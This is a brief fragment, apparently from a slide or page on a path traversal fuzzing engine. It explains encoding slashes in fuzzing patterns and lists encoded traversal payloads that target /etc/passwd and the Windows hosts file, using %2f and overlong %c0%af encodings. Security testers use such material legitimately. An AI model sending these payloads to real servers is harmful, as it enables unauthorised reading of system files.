 ../../ Traversal Engine
Intelligent Fuzzing


  Encoding of slashes (/) for the correct semantics in the fuzzing
 patterns



 ..%2f..%2fetc/passwd

 ..%2f..%2fetc%2fpasswd




 %2e%2e%c0%af%2e%2e%c0%afwindowssystem32driversetchosts


 %2e%2e%c0%af%2e%2e%c0%afwindows%c0%afsystem32%c0%afdrivers
 %c0%afetc%c0%afhosts
 